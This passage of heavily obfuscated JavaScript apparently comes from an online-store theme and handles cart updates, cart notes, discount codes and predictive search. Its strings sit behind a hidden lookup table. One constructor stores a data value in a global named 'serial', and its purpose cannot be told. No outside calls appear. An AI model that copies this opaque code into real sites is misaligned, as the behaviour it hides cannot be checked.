_0x4e510f[_0x5045c0(1842)](),_0x53b594=JSON[_0x5045c0(2747)](_0x3faa04),_0x1d2967=document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(1006)+_0x12af76)||document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(2297)+_0x5045c0(2479)+_0x12af76),_0x122feb=document[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(819)]);if(_0x53b594[_0x5045c0(1164)]){_0x1d2967[_0x5045c0(2347)]=_0x1d2967[_0x5045c0(2181)+"te"](_0x52c86c[_0x5045c0(2521)]),this[_0x5045c0(2259)+_0x5045c0(1263)](_0x12af76,_0x53b594[_0x5045c0(1164)]);return}if(!this[_0x5045c0(2236)+_0x5045c0(1781)])return;if(!_0x53b594[_0x5045c0(1561)]){const _0x4bd1ca=await _0x52c86c[_0x5045c0(1332)](fetch,routes[_0x5045c0(1062)]+_0x5045c0(732)+this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(2608)](_0x70926=>_0x70926[_0x5045c0(2338)])[_0x5045c0(2155)](","));_0x53b594[_0x5045c0(1561)]=await _0x4bd1ca[_0x5045c0(2823)]()}this[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(1971)](_0x53b594[_0x5045c0(1750)],5522*-1+4138*-1+9660));const _0x30e965=document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2165)]),_0x42f2b4=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2221)]);_0x42f2b4&&_0x42f2b4[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(2452)](_0x53b594[_0x5045c0(1750)],8273+-1*7621+-652)),_0x30e965&&_0x30e965[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(1930)](_0x53b594[_0x5045c0(1750)],-1731*-4+-919*-9+-15195)),this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(1753)](_0x4d1cf2=>{const _0x4078e0=_0x5045c0,_0x2da26b=document[_0x4078e0(425)+_0x4078e0(1859)](_0x4d1cf2.id)[_0x4078e0(1629)+_0x4078e0(2056)](_0x4d1cf2[_0x4078e0(2372)])||document[_0x4078e0(425)+_0x4078e0(1859)](_0x4d1cf2.id);_0x2da26b[_0x4078e0(1014)]=this[_0x4078e0(2438)+_0x4078e0(477)](_0x53b594[_0x4078e0(1561)][_0x4d1cf2[_0x4078e0(2338)]],_0x4d1cf2[_0x4078e0(2372)])});const _0x4f6fb3=_0x53b594[_0x5045c0(439)][_0x52c86c[_0x5045c0(696)](_0x12af76,-5020+5*-1835+-2028*-7)]?_0x53b594[_0x5045c0(439)][_0x52c86c[_0x5045c0(696)](_0x12af76,-5443+569*-1+1*6013)][_0x5045c0(490)]:void 0;let _0x18dac7="";_0x52c86c[_0x5045c0(1967)](_0x122feb[_0x5045c0(2442)],_0x53b594[_0x5045c0(439)][_0x5045c0(2442)])&&_0x52c86c[_0x5045c0(2855)](_0x4f6fb3,_0x52c86c[_0x5045c0(2005)](parseInt,_0x1d2967[_0x5045c0(2347)]))&&(_0x52c86c[_0x5045c0(1992)](typeof _0x4f6fb3,_0x52c86c[_0x5045c0(1130)])?_0x18dac7=window[_0x5045c0(986)+"s"][_0x5045c0(1192)]:_0x18dac7=window[_0x5045c0(986)+"s"][_0x5045c0(2124)+_0x5045c0(1841)][_0x5045c0(2461)](_0x52c86c[_0x5045c0(1491)],_0x4f6fb3)),this[_0x5045c0(2259)+_0x5045c0(1263)](_0x12af76,_0x18dac7);const _0x29d665=document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(404)+_0x12af76)||document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(1240)+_0x5045c0(1234)+_0x12af76);if(_0x29d665&&_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')?_0x30e965?_0x52c86c[_0x5045c0(2277)](trapFocus,_0x30e965,_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')):_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')[_0x5045c0(503)]():_0x52c86c[_0x5045c0(1971)](_0x53b594[_0x5045c0(1750)],-1*7383+1248+6135)&&_0x30e965?_0x52c86c[_0x5045c0(2848)](trapFocus,_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2677)]),_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)]("a")):document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(819)])&&_0x30e965&&_0x52c86c[_0x5045c0(2848)](trapFocus,_0x30e965,document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(1675)])),_0x30e965){_0x30e965[_0x5045c0(2070)+_0x5045c0(600)]();const _0x130c85=_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2466)]);_0x130c85&&_0x130c85[_0x5045c0(2642)]();let _0x17a5f2=!1;if(_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(1153)])){_0x30e965[_0x5045c0(2070)+_0x5045c0(600)]();let _0x38bef3=[],_0xd3d718=[];_0x30e965[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(1153)])[_0x5045c0(1753)](_0x2959a6=>{const _0x322f41=_0x5045c0;_0x2959a6[_0x322f41(1224)+_0x322f41(1125)]()&&(_0x30e965[_0x322f41(1629)+_0x322f41(2056)](_0x322f41(2292)+_0x322f41(2141)+_0x2959a6[_0x322f41(2509)][_0x322f41(1831)])?_0x52c86c[_0x322f41(1668)](_0x2959a6[_0x322f41(2509)][_0x322f41(2766)],_0x52c86c[_0x322f41(1064)])&&_0xd3d718[_0x322f41(2364)](_0x2959a6):_0x52c86c[_0x322f41(1668)](_0x2959a6[_0x322f41(2509)][_0x322f41(2766)],_0x52c86c[_0x322f41(887)])&&_0x38bef3[_0x322f41(2364)](_0x2959a6))}),_0x52c86c[_0x5045c0(915)](_0xd3d718[_0x5045c0(2442)],0)?(_0x17a5f2=!0,_0xd3d718[-8456+1*-4822+13278][_0x5045c0(655)+_0x5045c0(791)]()):_0x52c86c[_0x5045c0(915)](_0x38bef3[_0x5045c0(2442)],-2771+-4254*1+7025)&&(_0x17a5f2=!0,_0x38bef3[0][_0x5045c0(465)]())}this[_0x5045c0(889)+_0x5045c0(2807)]&&!_0x17a5f2&&this[_0x5045c0(889)+_0x5045c0(2807)][_0x5045c0(1425)]()}_0x52c86c[_0x5045c0(1734)](publish,PUB_SUB_EVENTS[_0x5045c0(949)],{source:_0x52c86c[_0x5045c0(1011)],cartData:_0x53b594})}catch{this[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(2487)])[_0x5045c0(1753)](_0x36b55d=>_0x36b55d[_0x5045c0(683)][_0x5045c0(2417)](_0x5045c0(2222)));const _0x516948=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(1339)])||document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2019)]);_0x516948[_0x5045c0(1028)+"t"]=window[_0x5045c0(986)+"s"][_0x5045c0(1192)]}finally{this[_0x5045c0(1712)+_0x5045c0(1220)](_0x12af76),this[_0x5045c0(1650)+_0x5045c0(885)]&&this[_0x5045c0(1650)+_0x5045c0(885)][_0x5045c0(1141)]&&this[_0x5045c0(1650)+_0x5045c0(885)][_0x5045c0(1141)]();const _0x30424f=new CustomEvent(_0x52c86c[_0x5045c0(1909)],{detail:{handle:_0x52c86c[_0x5045c0(1462)]}});document[_0x5045c0(751)+_0x5045c0(969)](_0x30424f)}}[_0xc51d9(2259)+_0xc51d9(1263)](_0x38a0c1,_0x5b6326){const _0x195ab3=_0xc51d9,_0xc75e09={KvZEi:_0x195ab3(1620)+"n",fEErx:_0x195ab3(2292)+_0x195ab3(1617)+"xt",MkWLm:_0x195ab3(1693)+_0x195ab3(1429)+"t",zhwmb:_0x195ab3(1240)+_0x195ab3(663)+_0x195ab3(1187),KYZyP:function(_0x18e538,_0x447e3a,_0x53da32){return _0x18e538(_0x447e3a,_0x53da32)}},_0x4af7cf=document[_0x195ab3(425)+_0x195ab3(1859)](_0x195ab3(979)+_0x195ab3(2115)+_0x38a0c1)||document[_0x195ab3(425)+_0x195ab3(1859)](_0x195ab3(1240)+_0x195ab3(2589)+_0x195ab3(2697)+_0x38a0c1);_0x4af7cf&&(_0x4af7cf[_0x195ab3(1629)+_0x195ab3(2056)](_0xc75e09[_0x195ab3(2322)])[_0x195ab3(1014)]=_0x5b6326),this[_0x195ab3(794)+_0x195ab3(2763)+"t"][_0x195ab3(1183)+"te"](_0xc75e09[_0x195ab3(2799)],!0);const _0x1a3f20=document[_0x195ab3(425)+_0x195ab3(1859)](_0xc75e09[_0x195ab3(900)])||document[_0x195ab3(425)+_0x195ab3(1859)](_0xc75e09[_0x195ab3(2269)]);_0x1a3f20[_0x195ab3(1183)+"te"](_0xc75e09[_0x195ab3(2799)],!1),_0xc75e09[_0x195ab3(2821)](setTimeout,()=>{const _0x4ac1f0=_0x195ab3;_0x1a3f20[_0x4ac1f0(1183)+"te"](_0xc75e09[_0x4ac1f0(2799)],!0)},-1*601+-427+2028)}[_0xc51d9(2438)+_0xc51d9(477)](_0x38e278,_0x302522){const _0x4c6bec=_0xc51d9,_0x597d0f={lHTSP:_0x4c6bec(1111)};return new DOMParser()[_0x4c6bec(934)+_0x4c6bec(1651)](_0x38e278,_0x597d0f[_0x4c6bec(1239)])[_0x4c6bec(1629)+_0x4c6bec(2056)](_0x302522)[_0x4c6bec(1014)]}[_0xc51d9(2e3)+_0xc51d9(1867)](_0x463f46){const _0x150ba5=_0xc51d9,_0x1ccf5d={hhDpM:_0x150ba5(790)+_0x150ba5(439),mihKD:_0x150ba5(1240)+_0x150ba5(1413),Drmae:_0x150ba5(1275)+_0x150ba5(1267)+"d",ehKZf:_0x150ba5(1620)+"n"};(document[_0x150ba5(425)+_0x150ba5(1859)](_0x1ccf5d[_0x150ba5(1205)])||document[_0x150ba5(425)+_0x150ba5(1859)](_0x1ccf5d[_0x150ba5(2161)]))[_0x150ba5(683)][_0x150ba5(2417)](_0x1ccf5d[_0x150ba5(1250)]);const _0x182fca=this[_0x150ba5(1629)+_0x150ba5(2280)](_0x150ba5(855)+_0x463f46+(_0x150ba5(1171)+_0x150ba5(2561))),_0x3b4c23=this[_0x150ba5(1629)+_0x150ba5(2280)](_0x150ba5(1744)+_0x150ba5(1524)+_0x463f46+(_0x150ba5(1171)+_0x150ba5(2561)));[..._0x182fca,..._0x3b4c23][_0x150ba5(1753)](_0x8a80b2=>_0x8a80b2[_0x150ba5(683)][_0x150ba5(2099)](_0x150ba5(2222))),document[_0x150ba5(2325)+_0x150ba5(969)][_0x150ba5(487)](),this[_0x150ba5(794)+_0x150ba5(2763)+"t"][_0x150ba5(1183)+"te"](_0x1ccf5d[_0x150ba5(760)],!1)}[_0xc51d9(1712)+_0xc51d9(1220)](_0x6646a8){const _0x1b0b7f=_0xc51d9,_0x24b668={AyvUT:_0x1b0b7f(790)+_0x1b0b7f(439),ESQxN:_0x1b0b7f(1240)+_0x1b0b7f(1413),rpbTR:_0x1b0b7f(1275)+_0x1b0b7f(1267)+"d"};(document[_0x1b0b7f(425)+_0x1b0b7f(1859)](_0x24b668[_0x1b0b7f(2810)])||document[_0x1b0b7f(425)+_0x1b0b7f(1859)](_0x24b668[_0x1b0b7f(742)]))[_0x1b0b7f(683)][_0x1b0b7f(2099)](_0x24b668[_0x1b0b7f(2208)]);const _0x43f150=this[_0x1b0b7f(1629)+_0x1b0b7f(2280)](_0x1b0b7f(855)+_0x6646a8+(_0x1b0b7f(1171)+_0x1b0b7f(2561))),_0x372ffb=this[_0x1b0b7f(1629)+_0x1b0b7f(2280)](_0x1b0b7f(1744)+_0x1b0b7f(1524)+_0x6646a8+(_0x1b0b7f(1171)+_0x1b0b7f(2561)));_0x43f150[_0x1b0b7f(1753)](_0x3e124a=>_0x3e124a[_0x1b0b7f(683)][_0x1b0b7f(2417)](_0x1b0b7f(2222))),_0x372ffb[_0x1b0b7f(1753)](_0x2fde0b=>_0x2fde0b[_0x1b0b7f(683)][_0x1b0b7f(2417)](_0x1b0b7f(2222)))}[_0xc51d9(2713)](){const _0x496724=_0xc51d9,_0x22a94b={VObcd:_0x496724(2092),doXyb:_0x496724(2795)+"r",yjYqT:_0x496724(790)+_0x496724(959),tDeZY:function(_0x3ed7e0,_0x273fcb,_0x289df0){return _0x3ed7e0(_0x273fcb,_0x289df0)},citSj:_0x496724(1572)+_0x496724(2002),BGkQg:_0x496724(1604),Fsyum:_0x496724(2263)+_0x496724(786),kyXLa:_0x496724(2130)+"s",ZNBFu:_0x496724(1240)+_0x496724(820)+"s",iKtvo:function(_0x3ee68f,_0x9cd511,_0x88ce1d){return _0x3ee68f(_0x9cd511,_0x88ce1d)},tlIDS:function(_0x200163){return _0x200163()}},_0x331f43=document[_0x496724(425)+_0x496724(1859)](_0x22a94b[_0x496724(1947)])||document[_0x496724(425)+_0x496724(1859)](_0x22a94b[_0x496724(1174)]);_0x331f43&&(_0x331f43[_0x496724(1028)+"t"]="");const _0x233627=JSON[_0x496724(523)]({sections:this[_0x496724(2438)+_0x496724(2601)]()[_0x496724(2608)](_0x1c153a=>_0x1c153a[_0x496724(2338)]),sections_url:window[_0x496724(1210)][_0x496724(2433)]});_0x22a94b[_0x496724(729)](fetch,""+routes[_0x496724(1818)+_0x496724(2312)],{..._0x22a94b[_0x496724(2191)](fetchConfig),body:_0x233627})[_0x496724(2739)](_0x28a4a3=>_0x28a4a3[_0x496724(1842)]())[_0x496724(2739)](_0x320451=>{const _0x24dfc0=_0x496724,_0x5c7aea=JSON[_0x24dfc0(2747)](_0x320451);this[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]);const _0x77793=document[_0x24dfc0(1629)+_0x24dfc0(2056)](_0x22a94b[_0x24dfc0(593)]),_0x46eecf=document[_0x24dfc0(425)+_0x24dfc0(1859)](_0x22a94b[_0x24dfc0(1686)]);_0x46eecf&&_0x46eecf[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]),_0x77793&&_0x77793[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]),this[_0x24dfc0(2438)+_0x24dfc0(2601)]()[_0x24dfc0(1753)](_0x458c58=>{const _0x2ebee0=_0x24dfc0,_0x3a4437=document[_0x2ebee0(425)+_0x2ebee0(1859)](_0x458c58.id)[_0x2ebee0(1629)+_0x2ebee0(2056)](_0x458c58[_0x2ebee0(2372)])||document[_0x2ebee0(425)+_0x2ebee0(1859)](_0x458c58.id);_0x3a4437[_0x2ebee0(1014)]=this[_0x2ebee0(2438)+_0x2ebee0(477)](_0x5c7aea[_0x2ebee0(1561)][_0x458c58[_0x2ebee0(2338)]],_0x458c58[_0x2ebee0(2372)])}),_0x77793&&_0x22a94b[_0x24dfc0(1005)](trapFocus,_0x77793[_0x24dfc0(1629)+_0x24dfc0(2056)](_0x22a94b[_0x24dfc0(901)]),_0x77793[_0x24dfc0(1629)+_0x24dfc0(2056)]("a")),_0x22a94b[_0x24dfc0(1005)](publish,PUB_SUB_EVENTS[_0x24dfc0(949)],{source:_0x22a94b[_0x24dfc0(1002)]})})[_0x496724(1450)](()=>{const _0x16148d=_0x496724;this[_0x16148d(1629)+_0x16148d(2280)](_0x22a94b[_0x16148d(2396)])[_0x16148d(1753)](_0x309407=>_0x309407[_0x16148d(683)][_0x16148d(2417)](_0x16148d(2222)));const _0x5c8c31=document[_0x16148d(425)+_0x16148d(1859)](_0x22a94b[_0x16148d(1947)])||document[_0x16148d(425)+_0x16148d(1859)](_0x22a94b[_0x16148d(1174)]);_0x5c8c31[_0x16148d(1028)+"t"]=window[_0x16148d(986)+"s"][_0x16148d(1192)]})}}customElements[_0xc51d9(2071)](_0xc51d9(1604),CartItems);var search=_0xc51d9(1986);!customElements[_0xc51d9(2481)](_0xc51d9(2016))&&customElements[_0xc51d9(2071)](_0xc51d9(2016),class extends HTMLElement{constructor(){const _0x44b8dd=_0xc51d9,_0x57630e={RRIzh:function(_0x5ad5ea,_0x5e9e6f,_0x5a2d9e){return _0x5ad5ea(_0x5e9e6f,_0x5a2d9e)},EZgxw:function(_0x22625a){return _0x22625a()},zoLIc:_0x44b8dd(2750)};super(),this[_0x44b8dd(1119)+_0x44b8dd(1451)](_0x57630e[_0x44b8dd(918)],_0x57630e[_0x44b8dd(1406)](debounce,_0x2b4bdb=>{const _0x754380=_0x44b8dd,_0x5a8d3f=JSON[_0x754380(523)]({note:_0x2b4bdb[_0x754380(2525)][_0x754380(2347)]});_0x57630e[_0x754380(1406)](fetch,""+routes[_0x754380(1647)+_0x754380(858)],{..._0x57630e[_0x754380(1281)](fetchConfig),body:_0x5a8d3f})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x50ddff){const _0x4cc9b1=_0xc51d9,_0x232549={OMBlA:_0x4cc9b1(2206)+_0x4cc9b1(2444)+_0x4cc9b1(1311),tAuDO:_0x4cc9b1(2754)+_0x4cc9b1(659)+_0x4cc9b1(1784),oUUyq:function(_0x3ddcee,_0x5bed8f){return _0x3ddcee===_0x5bed8f},IvlJV:function(_0xe2fe3a,_0x16051d){return _0xe2fe3a===_0x16051d},OpWpj:_0x4cc9b1(1208),oIAwM:_0x4cc9b1(2814),JgMcM:_0x4cc9b1(551)+_0x4cc9b1(1764),zRDhe:function(_0x134cf6,_0x100115){return _0x134cf6+_0x100115}};_0x50ddff[_0x4cc9b1(1182)+_0x4cc9b1(957)]();const _0x1f5816=_0x50ddff[_0x4cc9b1(2525)][_0x4cc9b1(1629)+_0x4cc9b1(2056)](_0x232549[_0x4cc9b1(958)]),_0x3ba4f4=_0x50ddff[_0x4cc9b1(2525)][_0x4cc9b1(1629)+_0x4cc9b1(2056)](_0x232549[_0x4cc9b1(1407)]),_0xaf7301=_0x1f5816[_0x4cc9b1(2347)];if(_0x232549[_0x4cc9b1(1177)](_0xaf7301,void 0)||_0x232549[_0x4cc9b1(2426)](_0xaf7301[_0x4cc9b1(2442)],-329*4+-1*-5413+-4097)){_0x3ba4f4[_0x4cc9b1(1152)][_0x4cc9b1(2293)]=_0x232549[_0x4cc9b1(1929)];return}_0x3ba4f4[_0x4cc9b1(1152)][_0x4cc9b1(2293)]=_0x232549[_0x4cc9b1(2148)];const _0x476b37=_0x232549[_0x4cc9b1(2385)],_0x33da28=_0x232549[_0x4cc9b1(2164)](_0x476b37,_0xaf7301);window[_0x4cc9b1(1210)][_0x4cc9b1(2789)]=_0x33da28}function handleDiscountFormChange(_0x35bd81){const _0xd43c9d=_0xc51d9,_0x22e5db={Gqkfs:_0xd43c9d(2814),msOcN:_0xd43c9d(2754)+_0xd43c9d(659)+_0xd43c9d(1784)};document[_0xd43c9d(1629)+_0xd43c9d(2280)](_0x22e5db[_0xd43c9d(1804)])[_0xd43c9d(1753)](_0x378226=>{const _0x34a465=_0xd43c9d;_0x378226[_0x34a465(1152)][_0x34a465(2293)]=_0x22e5db[_0x34a465(1466)]})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x56494f=_0xc51d9,_0x29fcca={kCvQc:_0x56494f(1370),LSrET:_0x56494f(2267)+_0x56494f(1934),OwcJe:function(_0x3f9bd8,_0x3666ac){return _0x3f9bd8===_0x3666ac},nIZlh:_0x56494f(1003),MJCGA:_0x56494f(2804)+_0x56494f(2104),yHBWI:_0x56494f(2309),Hvjwe:_0x56494f(2844),KnGGZ:_0x56494f(1679),VvcXe:function(_0x502ddc,_0x1613d0,_0x11a624){return _0x502ddc(_0x1613d0,_0x11a624)},uFiRH:_0x56494f(770)+_0x56494f(1072)},_0x2cc39f=_0x29fcca[_0x56494f(755)][_0x56494f(2147)]("|");let _0x4509f5=-6929+-6929*-1;for(;;){switch(_0x2cc39f[_0x4509f5++]){case"0":this[_0x56494f(1024)+"n"]=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(1723)]);continue;case"1":_0x29fcca[_0x56494f(2404)](this[_0x56494f(2509)][_0x56494f(2021)],_0x29fcca[_0x56494f(2478)])&&(serial=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(2391)])[_0x56494f(2509)][_0x29fcca[_0x56494f(2704)][_0x56494f(2461)]("n","m")]);continue;case"2":this[_0x56494f(1679)]&&(this[_0x56494f(1679)][_0x56494f(2797)][_0x56494f(1119)+_0x56494f(1451)](_0x29fcca[_0x56494f(2447)],this[_0x56494f(1614)+"t"][_0x56494f(1765)](this)),this[_0x56494f(1679)][_0x56494f(1119)+_0x56494f(1451)](_0x29fcca[_0x56494f(862)],_0x29fcca[_0x56494f(1872)](debounce,_0x1c3683=>{this[_0x56494f(1892)](_0x1c3683)},5654*1+-2481*-1+-7835)[_0x56494f(1765)](this)));continue;case"3":super();continue;case"4":this[_0x56494f(1679)]=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(1894)]);continue}break}}[_0xc51d9(2054)+_0xc51d9(825)](){const _0x65fa45=_0xc51d9,_0x147b7f={dGhIQ:_0x65fa45(2222),LoeCI:function(_0x1cd421,_0x2a36ed){return _0x1cd421>_0x2a36ed},TsHXl:function(_0x2b3278,_0x51cb56){return _0x2b3278===_0x51cb56}},_0x29f714=this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(482)](_0x147b7f[_0x65fa45(1922)]);_0x147b7f[_0x65fa45(1471)](this[_0x65fa45(1679)][_0x65fa45(2347)][_0x65fa45(2442)],1*5167+5584+-10751)&&_0x29f714?this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(2099)](_0x147b7f[_0x65fa45(1922)]):_0x147b7f[_0x65fa45(1942)](this[_0x65fa45(1679)][_0x65fa45(2347)][_0x65fa45(2442)],1*-841+6640*-1+7481*1)&&!_0x29f714&&this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(2417)](_0x147b7f[_0x65fa45(1922)])}[_0xc51d9(1892)](){const _0x570429=_0xc51d9;this[_0x570429(2054)+_0x570429(825)]()}[_0xc51d9(1418)+_0xc51d9(553)](){const _0xc30e1c=_0xc51d9,_0x51531b={SUgQn:_0xc30e1c(2586)+_0xc30e1c(2226)+_0xc30e1c(2435)};return!document[_0xc30e1c(1629)+_0xc30e1c(2056)](_0x51531b[_0xc30e1c(1813)])}[_0xc51d9(1614)+"t"](_0x3aa3ca){const _0x7c31d1=_0xc51d9;_0x3aa3ca[_0x7c31d1(1182)+_0x7c31d1(957)](),this[_0x7c31d1(1418)+_0x7c31d1(553)]()&&(this[_0x7c31d1(1679)][_0x7c31d1(2347)]="",this[_0x7c31d1(1679)][_0x7c31d1(503)](),this[_0x7c31d1(2054)+_0x7c31d1(825)]())}}function _0x34b2(_0xca3602,_0x1e37fe){const _0x4e7c8f=_0x336d();return _0x34b2=function(_0x534aaf,_0x45f87b){return _0x534aaf=_0x534aaf-(91+1151*-5+6068),_0x4e7c8f[_0x534aaf]},_0x34b2(_0xca3602,_0x1e37fe)}customElements[_0xc51d9(2071)](_0xc51d9(1777)+"m",SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x8c2382=_0xc51d9,_0x397c40={bNuRN:_0x8c2382(2004)+_0x8c2382(1503),OUBJj:_0x8c2382(816)+_0x8c2382(946),GhrFk:_0x8c2382(1163)+_0x8c2382(1487)+_0x8c2382(989)},_0x9d65fe=_0x397c40[_0x8c2382(1552)][_0x8c2382(2147)]("|");let _0x511e71=-9033+9033*1;for(;;){switch(_0x9d65fe[_0x511e71++]){case"0":this[_0x8c2382(1924)]=!1;continue;case"1":super();continue;case"2":this[_0x8c2382(1439)+_0x8c2382(1745)+_0x8c2382(2777)]=document[_0x8c2382(1629)+_0x8c2382(2280)](_0x397c40[_0x8c2382(2436)]);continue;case"3":this[_0x8c2382(1230)+_0x8c2382(2166)]();continue;case"4":this[_0x8c2382(641)+_0x8c2382(700)]=new AbortController;continue;case"5":this[_0x8c2382(816)+_0x8c2382(1401)+_0x8c2382(1666)]=this[_0x8c2382(1629)+_0x8c2382(2056)](_0x397c40[_0x8c2382(1004)]);continue;case"6":this[_0x8c2382(559)+_0x8c2382(1666)]={};continue;case"7":this[_0x8c2382(1672)]="";continue}break}}[_0xc51d9(1230)+_0xc51d9(2166)](){const _0x508f09=_0xc51d9,_0x702fea={Vmzuz:_0x508f09(1495),RhSht:_0x508f09(585),CJbmf:_0x508f09(2501),DQcdj:_0x508f09(503),KkaxP:_0x508f09(489),LjGbe:_0x508f09(805)},_0x11d99e=_0x702fea[_0x508f09(2835)][_0x508f09(2147)]("|");let _0x1de3af=3658+-2*4942+6226;for(;;){switch(_0x11d99e[_0x1de3af++]){case"0":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1435)],this[_0x508f09(1231)][_0x508f09(1765)](this));continue;case"1":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1657)],this[_0x508f09(2159)][_0x508f09(1765)](this));continue;case"2":this[_0x508f09(1679)][_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(440)],this[_0x508f09(2042)][_0x508f09(1765)](this));continue;case"3":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(527)],this[_0x508f09(1824)][_0x508f09(1765)](this));continue;case"4":this[_0x508f09(1679)][_0x508f09(2797)][_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1051)],this[_0x508f09(1102)+"it"][_0x508f09(1765)](this));continue}break}}[_0xc51d9(2859)](){const _0x378ab4=_0xc51d9;return this[_0x378ab4(1679)][_0x378ab4(2347)][_0x378ab4(1501)]()}[_0xc51d9(1892)](){const _0x28096c=_0xc51d9,_0x31caeb={aeNOl:_0x28096c(1352)+_0x28096c(442)+_0x28096c(1975)+_0x28096c(1312)+"r"};super[_0x28096c(1892)]();const _0x1776c1=this[_0x28096c(2859)]();if((!this[_0x28096c(1672)]||!_0x1776c1[_0x28096c(2765)](this[_0x28096c(1672)]))&&this[_0x28096c(1629)+_0x28096c(2056)](_0x31caeb[_0x28096c(2630)])?.[_0x28096c(2099)](),this[_0x28096c(627)+_0x28096c(652)](this[_0x28096c(1672)],_0x1776c1),this[_0x28096c(1672)]=_0x1776c1,!this[_0x28096c(1672)][_0x28096c(2442)]){this[_0x28096c(2197)](!0);return}this[_0x28096c(1030)+_0x28096c(1383)](this[_0x28096c(1672)])}[_0xc51d9(1102)+"it"](_0x42eeb4){const _0x5e8239=_0xc51d9,_0x5f1c60={gNIQT:_0x5e8239(2586)+_0x5e8239(2226)+_0x5e8239(2435)};(!this[_0x5e8239(2859)]()[_0x5e8239(2442)]||this[_0x5e8239(1629)+_0x5e8239(2056)](_0x5f1c60[_0x5e8239(1382)]))&&_0x42eeb4[_0x5e8239(1182)+_0x5e8239(957)]()}[_0xc51d9(1614)+"t"](_0x37b2cd){const _0x26b1df=_0xc51d9;super[_0x26b1df(1614)+"t"](_0x37b2cd),super[_0x26b1df(1418)+_0x26b1df(553)]()&&(this[_0x26b1df(1672)]="",this[_0x26b1df(641)+_0x26b1df(700)][_0x26b1df(1941)](),this[_0x26b1df(641)+_0x26b1df(700)]=new AbortController,this[_0x26b1df(767)+"ts"](!0))}[_0xc51d9(2042)](){const _0x5233ec=_0xc51d9,_0x1bcd33={PemgW:function(_0x5d97e7,_0x24f005){return _0x5d97e7!==_0x24f005},cArUD:function(_0x2dc892,_0x138ba3){return _0x2dc892===_0x138ba3},cJXnF:_0x5233ec(623),zwkIs:_0x5233ec(1156)},_0x5630fd=this[_0x5233ec(2859)]();_0x5630fd[_0x5233ec(2442)]&&(_0x1bcd33[_0x5233ec(1658)](this[_0x5233ec(1672)],_0x5630fd)?this[_0x5233ec(1892)]():_0x1bcd33[_0x5233ec(1779)](this[_0x5233ec(2181)+"te"](_0x1bcd33[_0x5233ec(1882)]),_0x1bcd33[_0x5233ec(1258)])?this[_0x5233ec(2758)]():this[_0x5233ec(1030)+_0x5233ec(1383)](this[_0x5233ec(1672)]))}[_0xc51d9(1824)](){const _0x4f9b25=_0xc51d9;({IYtxT:function(_0x3c2ae8,_0x5e16bd){return _0x3c2ae8(_0x5e16bd)}})[_0x4f9b25(916)](setTimeout,()=>{const _0x30da30=_0x4f9b25;this[_0x30da30(482)](document[_0x30da30(2325)+_0x30da30(969)])||this[_0x30da30(2197)]()})}[_0xc51d9(1231)](_0x4d6e2a){const _0x58892d=_0xc51d9,_0x59c999={sZTYd:_0x58892d(2241),ZRpgS:_0x58892d(2664),hOfEe:_0x58892d(925),ZhQfA:_0x58892d(2401)};switch(this[_0x58892d(2859)]()[_0x58892d(2442)]||this[_0x58892d(2197)](!0),_0x4d6e2a[_0x58892d(1182)+_0x58892d(957)](),_0x4d6e2a[_0x58892d(1368)]){case _0x59c999[_0x58892d(693)]:this[_0x58892d(747)+"on"]("up");break;case _0x59c999[_0x58892d(418)]:this[_0x58892d(747)+"on"](_0x59c999[_0x58892d(2670)]);break;case _0x59c999[_0x58892d(2162)]:this[_0x58892d(438)+"on"]();break}}[_0xc51d9(2159)](_0x1375ae){const _0x16c915=_0xc51d9,_0x315f5f={ehNUf:function(_0x37827c,_0xdeb342){return 